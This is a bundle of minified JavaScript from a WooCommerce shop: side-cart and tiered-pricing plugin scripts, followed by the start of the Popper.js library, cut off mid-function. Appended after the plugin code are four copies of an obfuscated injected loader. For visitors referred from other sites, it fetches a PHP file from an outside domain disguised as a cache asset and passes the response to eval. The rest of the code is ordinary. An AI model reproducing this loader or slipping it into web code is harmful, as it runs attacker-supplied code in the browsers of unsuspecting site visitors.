function dragAction(e){e=e||window.event;if(e.type=='touchmove')offsetPosition=-(whereTouchStart-e.touches[0].clientX)
else offsetPosition=-(whereTouchStart-e.clientX)
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial-offsetPosition)+"px, 0, 0)"})}
function dragEnd(e){posFinal=posInitial-offsetPosition
if(posFinal-posInitial<-threshold)carouselIndex--
else if(posFinal-posInitial>threshold)carouselIndex++
$('.wc-j-items-carousel-inner').css('transition','400ms ease all')
shiftCarouselTo(carouselIndex,carouselItems)
document.onmouseup=null;document.onmousemove=null;offsetPosition=0}}
$('.wc-timeline-container-close-icon').on('click',function(){closeModalCart()});$('.wc-timeline-modal-cover-container').on('swiperight',function(){closeModalCart()});$(document).on('click touch','.wc-timeline-qty',function(){$('.wc-timeline-product .out-of-stock').fadeOut(1);let $qty=$(this).parent().find('.btn-qty'),qtyVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!qtyVal||qtyVal===''||qtyVal==='NaN'){qtyVal=0}
if(max===''||max==='NaN'||max===-1){max=''}
if(min===''||min==='NaN'){min=0}
if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN'){step=1}else{step=parseFloat(step)}
if($(this).is('.quantity-up')){if(max&&(max==qtyVal||qtyVal>max)){$qty.val(max);$(this).closest('.wc-timeline-product').find('.out-of-stock').fadeIn(100);return}else{$qty.val(parseInt(qtyVal+step))}}else{if(min&&(min==qtyVal||qtyVal<min)){$qty.val(min)}else if(qtyVal>0){$qty.val(parseInt(qtyVal-step))}}
$qty.trigger('change-qty')});$(document).on('change-qty','input.btn-qty',function(){const item=$(this).closest('.wc-timeline-product'),itemKey=$(this).attr('data-sku'),itemQty=$(this).val();item.find('.loader').css('display','block');$('.wc-timeline-action').prop('disabled',!0);if(itemQty>0){let updated=updateItemQty(itemKey,itemQty);updated.done(response=>{item.find('.qty').text(itemQty);$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}else{let deleted=removeItem(itemKey);deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}});$(document).on('click','.wc-timeline-remove',function(){const item=$(this).closest('.wc-timeline-product'),item_key=item.attr('data-key'),deleted=removeItem(item_key)
item.find('.loader').css('display','block')
$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh')
refreshCheckoutPage()})});$(document).on('click','.coupon_button',function(){const coupon_code=$('input[name="coupon_code"]').val()
if(coupon_code.length<3)return
$(this).addClass('loading')
applied=applyCoupon(coupon_code)
applied.done(response=>{manageNotifications(response)
$('input[name="coupon_code"]').val('')
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.remove-coupon',function(){const coupon_code=$(this).attr('data-code')
removed=removeCoupon(coupon_code)
removed.done(response=>{manageNotifications(response)
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.wc-timeline-product .ajax_add_to_cart',function(){$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
$(this).closest('.wc-timeline-product').find('.loader').css('display','block')});reloadShippingBar()
$(document.body).on('added_to_cart',function(event,fragments,hash){if(wc_timeline.open_on_add&&!$('.woocommerce-checkout').length&&window.location.href.indexOf('elementor-preview')==-1){setTimeout(()=>{openModalCart()},100)}
refreshCheckoutPage()});function updateItemQty(key,qty){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_update_qty',key:key,qty:qty},})}
function applyCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_apply_coupon',coupon:coupon},})}
function removeCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_coupon',coupon:coupon},})}
function removeItem(key){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_item',key:key},})}
function manageNotifications(payload){if(!payload.notification)return
const target=$('.wc-timeline-notifications')
target.fadeOut(1)
target.html(payload.message)
target.attr('data-type',payload.type)
target.fadeIn()
setTimeout(()=>target.fadeOut(500),modalNoticesTimeout)}
$(document.body).on('wc_fragments_refreshed',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('wc_fragments_loaded',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('updated_checkout',function(){preSetCarousel()})})})(jQuery);if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



var wctbp_price_update_request=null;var wctbp_original_content="";var wctbp_variation_price_container_exists=!1;jQuery(document).ready(function(){if(wctbp.disable_product_page_live_price_display=='true'){jQuery('div.woocommerce-variation-price span.price').animate({opacity:'1'},0);jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},0);return}
wctbp_variation_price_container_exists=wctbp.product_type!='simple'>0?!0:!1;if(wctbp_variation_price_container_exists)
jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},0);jQuery(document).on('change','.quantity input.qty, #qty',wctbp_set_quantity);jQuery(document).on('show_variation',wctbp_set_quantity);setTimeout(function(){wctbp_set_quantity(null)},1000);if(typeof wcuf_options!='undefined'&&wcuf_options.cart_quantity_as_number_of_uploaded_files=='true'&&jQuery('.wcuf_upload_fields_row_element').length>0){jQuery(document).on('change','.wcuf_quantity_per_file_input',wctbp_on_wcuf_quantity_change);jQuery(document).on('wcuf_added_multiple_files',wctbp_on_wcuf_quantity_change);jQuery(document).on('wcuf_deleted_file_in_multiple_selection',wctbp_on_wcuf_quantity_change)}});function wctbp_set_quantity(event){var quantity=jQuery('.quantity input.qty').length<1?jQuery('#qty').val():jQuery('.quantity input.qty').val();wctbp_on_quantity_change(event,quantity)}
function wctbp_on_wcuf_quantity_change(event){var quantity=0;jQuery('.wcuf_quantity_per_file_input').each(function(index,obj){quantity+=parseInt(jQuery(this).val())});wctbp_on_quantity_change(event,quantity)}
function wctbp_on_quantity_change(event,quantity){var product_id=wctbp.product_id;var variation_id=jQuery('input[name=variation_id]').val();var random=Math.floor((Math.random()*1000000)+999);var formData=new FormData();formData.append('action','wctbp_update_price');formData.append('product_id',product_id);formData.append('variation_id',variation_id);formData.append('quantity',quantity);if(typeof variation_id!=='undefined'&&variation_id==0)
return;if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists){wctbp_original_content=wctbp_original_content==""?jQuery('div.woocommerce-variation-price span.price').html():wctbp_original_content;jQuery('div.woocommerce-variation-price span.price').html(wctbp.wctbp_loading_message).animate({opacity:'1'},0)}else{wctbp_original_content=wctbp_original_content==""?jQuery('div.summary.entry-summary p.price').html():wctbp_original_content;jQuery('div.summary.entry-summary p.price').html(wctbp.wctbp_loading_message)}
wctbp_original_content=wctbp_original_content==wctbp.wctbp_loading_message?"":wctbp_original_content;if(wctbp_price_update_request!=null)
wctbp_price_update_request.abort();wctbp_price_update_request=jQuery.ajax({url:wctbp.wctbp_ajax_url+"?nocache="+random,type:'POST',data:formData,async:!0,success:function(data){if(data=="no"){if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').html(wctbp_original_content);else jQuery('div.summary.entry-summary p.price').html(wctbp_original_content)}else{if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').html(data);else jQuery('div.summary.entry-summary p.price').html(data)}
if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').animate({opacity:'1'},400);else jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},400)},error:function(data){},cache:!1,contentType:!1,processData:!1})};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



/**
 * @popperjs/core v2.1.1 - MIT License
 */
"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).Popper={})}(this,(function(e){function t(e){return{width:(e=e.getBoundingClientRect()).width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function r(e){return"[object Window]"!==e.toString()?(e=e.ownerDocument)?e.defaultView:window:e}function n(e){return{scrollLeft:(e=r(e)).pageXOffset,scrollTop:e.pageYOffset}}function o(e){return e instanceof r(e).Element||e instanceof Element}function i(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return e?(e.nodeName||"").toLowerCase():null}function s(e){return(o(e)?e.ownerDocument:e.document).documentElement}function f(e){return t(s(e)).left+n(e).scrollLeft}function p(e,o,p){void 0===p&&(p=!1),e=t(e);var c={scrollLeft:0,scrollTop:0},u={x:0,y:0};return p||("body"!==a(o)&&(c=o!==r(o)&&i(o)?{scrollLeft:o.scrollLeft,scrollTop:o.scrollTop}:n(o)),i(o)?((u=t(o)).x+=o.clientLeft,u.y+=o.clientTop):(o=s(o))&&(u.x=f(o))),{x:e.left+c.scrollLeft-u.x,y:e.top+c.scrollTop-u.y,width:e.width,height:e.height}}function c(e){return{x:e.offsetLeft,y:e.offsetTop,width:e.offsetWidth,height:e.offsetHeight}}function u(e){return"html"===a(e)?e:e.parentNode||e.host||document.ownerDocument||document.documentElement}function d(e){return r(e).getComputedStyle(e)}function l(e,t){void 0===t&&(t=[]);var n=function e(t){if(0<=["html","body","#document"].indexOf(a(t)))return t.ownerDocument.body;if(i(t)){var r=d(t);if(/auto|scroll|overlay|hidden/.test(r.overflow+r.overflowY+r.overflowX))return t}return e(u(t))}(e);return n=(e="body"===a(n))?r(n):n,t=t.concat(n),e?t:t.concat(l(u(n)))}function m(e){var t;return!i(e)||!(t=e.offsetParent)||void 0!==window.InstallTrigger&&"fixed"===d(t).position?null:t}function h(e){var t=r(e);for(e=m(e);e&&0<=["table","td","th"].indexOf(a(e));)e=m(e);return e&&"body"===a(e)&&"static"===d(e).position?t:e||t}function v(e){var t=new Map,r=new Set,n=[];return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){r.has(e.name)||function e(o){r.add(o.name),[].concat(o.requires||[],o.requiresIfExists||[]).forEach((function(n){r.has(n)||(n=t.get(n))&&e(n)})),n.push(o)}(e)})),n}function g(e){var t;return function(){return t||(t=new Promise((function(r){Promise.resolve().then((function(){t=void 0,r(e())}))}))),t}}function b(e){return e.split("-")[0]}function y(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function w(e){void 0===e&&(e={});var t=e.defaultModifiers,r=void 0===t?[]:t,n=void 0===(e=e.defaultOptions)?F:e;return function(e,t,i){function a(){f.forEach((function(e){return e()})),f=[]}void 0===i&&(i=n);var s={placement:"bottom",orderedModifiers:[],options:Object.assign({},F,{},n),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],u=!1,d={state:s,setOptions:function(i){return a(),s.options=Object.assign({},n,{},s.options,{},i),s.scrollParents={reference:o(e)?l(e):[],popper:l(t)},i=function(e){var t=v(e);return C.reduce((function(e,r){return e.concat(t.filter((function(e){return e.phase===r})))}),[])}(function(e){var t=e.reduce((function(e,t){var r=e[t.name];return e[t.name]=r?Object.assign({},r,{},t,{options:Object.assign({},r.options,{},t.options),data:Object.assign({},r.data,{},t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,s.options.modifiers))),s.orderedModifiers=i.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,r=e.options;r=void 0===r?{}:r,"function"==typeof(e=e.effect)&&(t=e({state:s,name:t,instance:d,options:r}),f.push(t||function(){}))})),d.update()},forceUpdate:function(){if(!u){var e=s.elements,t=e.reference;if(y(t,e=e.popper))for(s.rects={reference:p(t,h(e),"fixed"===s.options.strategy),popper:c(e)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)})),t=0;t<s.orderedModifiers.length;t++)if(!0===s.reset)s.reset=!1,t=-1;else{var r=s.orderedModifiers[t];e=r.fn;var n=r.options;n=void 0===n?{}:n,r=r.name,"function"==typeof e&&(s=e({state:s,options:n,name:r,instance:d})||s)}}},update:g((function(){return new Promise((function(e){d.forceUpdate(),e(s)}))})),destroy:function(){a(),u=!0}};return y(e,t)?(d.setOptions(i).then((function(e){!u&&i.onFirstUpdate&&i.onFirstUpdate(e)})),d):d}}function x(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function O(e){var t=e.reference,r=e.element,n=(e=e.placement)?b(e):null;e=e?e.split("-")[1]:null;var o=t.x+t.width/2-r.width/2,i=t.y+t.height/2-r.height/2;switch(n){case"top":o={x:o,y:t.y-r.height};break;case"bottom":o={x:o,y:t.y+t.height};break;case"right":o={x:t.x+t.width,y:i};break;case"left":o={x:t.x-r.width,y:i};break;default:o={x:t.x,y:t.y}}if(null!=(n=n?x(n):null))switch(i="y"===n?"height":"width",e){case"start":o[n]=Math.floor(o[n])-Math.floor(t[i]/2-r[i]/2);break;case"end":o[n]=Math.floor(o[n])+Math.ceil(t[i]/2-r[i]/2)}return o}function M(e){var t,n=e.popper,o=e.popperRect,i=e.placement,a=e.offsets,f=e.position,p=e.gpuAcceleration,c=e.adaptive,u=window.devicePixelRatio||1;e=Math.round(a.x*u)/u||0,u=Math.round(a.y*u)/u||0;var d=a.hasOwnProperty("x");a=a.hasOwnProperty("y");var l,m="left",v="top",g=window;if(c){var b=h(n);b===r(n)&&(b=s(n)),"top"===i&&(v="bottom",u-=b.clientHeight-o.height,u*=p?1:-1),"left"===i&&(m="right",e-=b.clientWidth-o.width,e*=p?1:-1)}return n=Object.assign({position:f},c&&N),p?Object.assign({},n,((l={})[v]=a?"0":"",l[m]=d?"0":"",l.transform=2>(g.devicePixelRatio||1)?"translate("+e+"px, "+u+"px)":"translate3d("+e+"px, "+u+"px, 0)",l)):Object.assign({},n,((t={})[v]=a?u+"px":"",t[m]=d?e+"px":"",t.transform="",t))}function j(e){return e.replace(/left|right|bottom|top/g,(function(e){return _[e]}))}function E(e){return e.replace(/start|end/g,(function(e){return U[e]}))}function D(e,t){var r=!(!t.getRootNode||!t.getRootNode().host);if(e.contains(t))return!0;if(r)do{if(t&&e.isSameNode(t))return!0;t=t.parentNode||t.host}while(t);return!1}function L(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function k(e,o){if("viewport"===o)e=L({width:(e=r(e)).innerWidth,height:e.innerHeight,x:0,y:0});else if(i(o))e=t(o);else{var a=s(e);e=r(a),o=n(a),(a=p(s(a),e)).height=Math.max(a.height,e.innerHeight),a.width=Math.max(a.width,e.innerWidth),a.x=-o.scrollLeft,a.y=-o.scrollTop,e=L(a)}return e}function P(e,t,n){return t="clippingParents"===t?function(e){var t=l(e),r=0<=["absolute","fixed"].indexOf(d(e).position)&&i(e)?h(e):e;return o(r)?t.filter((function(e){return o(e)&&D(e,r)})):[]}(e):[].concat(t),(n=(n=[].concat(t,[n])).reduce((function(t,n){var o=k(e,n),p=r(n=i(n)?n:s(e)),c=i(n)?d(n):{};parseFloat(c.borderTopWidth);var u=parseFloat(c.borderRightWidth)||0,l=parseFloat(c.borderBottomWidth)||0,m=parseFloat(c.borderLeftWidth)||0;c="html"===a(n);var h=f(n),v=n.clientWidth+u,g=n.clientHeight+l;return c&&50<p.innerHeight-n.clientHeight&&(g=p.innerHeight-l),l=c?0:n.clientTop,u=n.clientLeft>m?u:c?p.innerWidth-v-h:n.offsetWidth-v,p=c?p.innerHeight-g:n.offsetHeight-g,n=c?h:n.clientLeft,t.top=Math.max(o.top+l,t.top),t.right=Math.min(o.right-u,t.right),t.bottom=Math.min(o.bottom-p,t.bottom),t.left=Math.max(o.left+n,t.left),t}),k(e,n[0]))).width=n.right-n.left,n.height=n.bottom-n.top,n.x=n.left,n.y=n.top,n}function B(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},{},e)}function T(e,t){return t.reduce((function(t,r){return t[r]=e,t}),{})}function W(e,r){void 0===r&&(r={});var n=r;r=void 0===(r=n.placement)?e.placement:r;var i=n.boundary,a=void 0===i?"clippingParents":i,f=void 0===(i=n.rootBoundary)?"viewport":i;i=void 0===(i=n.elementContext)?"popper":i;var p=n.altBoundary,c=void 0!==p&&p;n=B("number"!=typeof(n=void 0===(n=n.padding)?0:n)?n:T(n,q));var u=e.elements.reference;p=e.rects.popper,a=P(o(c=e.elements[c?"popper"===i?"reference":"popper":i])?c:s(e.elements.popper),a,f),c=O({reference:f=t(u),element:p,strategy:"absolute",placement:r}),p=L(Object.assign({},p,{},c)),f="popper"===i?p:f;var 